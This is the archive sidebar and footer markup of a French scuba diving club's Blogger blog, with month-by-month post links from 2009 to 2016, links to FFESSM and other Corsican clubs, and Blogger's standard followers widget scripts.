<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/06/'>
juin 2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/05/'>
mai 2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/04/'>
avr. 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/03/'>
mars 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/02/'>
févr. 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/01/'>
janv. 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/12/'>
déc. 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/11/'>
nov. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/10/'>
oct. 2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/09/'>
sept. 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/08/'>
août 2015
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/07/'>
juil. 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/06/'>
juin 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/05/'>
mai 2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/04/'>
avr. 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/03/'>
mars 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/02/'>
févr. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/01/'>
janv. 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(120)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/12/'>
déc. 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/11/'>
nov. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/10/'>
oct. 2014
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/09/'>
sept. 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/08/'>
août 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/07/'>
juil. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/06/'>
juin 2014
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/05/'>
mai 2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/04/'>
avr. 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/03/'>
mars 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/01/'>
janv. 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/12/'>
déc. 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/11/'>
nov. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/10/'>
oct. 2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/09/'>
sept. 2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/06/'>
juin 2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/05/'>
mai 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/04/'>
avr. 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/01/'>
janv. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/12/'>
déc. 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/11/'>
nov. 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/10/'>
oct. 2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/09/'>
sept. 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/06/'>
juin 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/05/'>
mai 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/01/'>
janv. 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/12/'>
déc. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/11/'>
nov. 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/10/'>
oct. 2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/09/'>
sept. 2011
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/08/'>
août 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/06/'>
juin 2011
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/05/'>
mai 2011
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/04/'>
avr. 2011
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/03/'>
mars 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/01/'>
janv. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/12/'>
déc. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/11/'>
nov. 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/10/'>
oct. 2010
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/09/'>
sept. 2010
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/06/'>
juin 2010
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/05/'>
mai 2010
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/04/'>
avr. 2010
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/01/'>
janv. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/10/'>
oct. 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/09/'>
sept. 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://clubplongeemask.blogspot.com/2010/05/premiere-rentree-pour-le-mask.html'>Première rentrée pour le MASK.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/au-programme.html'>Au programme ...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/suite-du-programme-pmt.html'>Suite du programme PMT</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/vidage-de-masque-alexandre.html'>Vidage de masque : Alexandre</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/05/vidage-de-masque-pauline.html'>Vidage de masque : Pauline</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/pas-de-sortie-sans-observation.html'>Pas de sortie sans observation.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/serran-ecriture.html'>Serran écriture</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/apnee.html'>Apnée</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/poulpe.html'>Poulpe</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/08/'>
août 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/07/'>
juil. 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/04/'>
avr. 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Les sites FFESSM</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.ffessm.fr/'>FFESSM</a></li>
<li><a href='http://codep2a.free.fr/'>Comité départemental Corse du Sud</a></li>
<li><a href='http://www.codep2bffessm.sitew.fr/#Presentation_CoDep2B.A'>Comité départemental Haute Corse</a></li>
<li><a href='http://doris.ffessm.fr/'>Doris</a></li>
<li><a href='http://bioobs.fr/'>Améliorez vos observations subaquatiques</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Liens vers les autres clubs.</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.flabelline-plongee.fr/'>Club de plongée Flabelline (Bubu)</a></li>
<li><a href='http://www.corseplongee.fr/'>Corse plongée</a></li>
<li><a href='http://csagplongee.blogspot.com/'>CSLG plongée</a></li>
<li><a href='http://jpvigno.perso.neuf.fr/'>Isula plongée (JP)</a></li>
<li><a href='http://tyrrheniaplouf.over-blog.com/'>Tyrrhénia club</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Autres liens.</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com'>Facebook Club MASK</a></li>
<li><a href='http://medseastareso2012.obs-vlfr.fr/'>STARESO Exp CNRS 2012</a></li>
<li><a href='http://atelierscientifique.wordpress.com/'>Atelier scientifique Padule</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11122695905002525096' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Gilles</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06721653328923298652' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Karine</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7PbgvQWNSaYWP_zj_DRzjNEv-KEA:1768365748532';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2974019391431540661','//clubplongeemask.blogspot.com/2010/05/premiere-rentree-pour-le-mask.html','2974019391431540661');
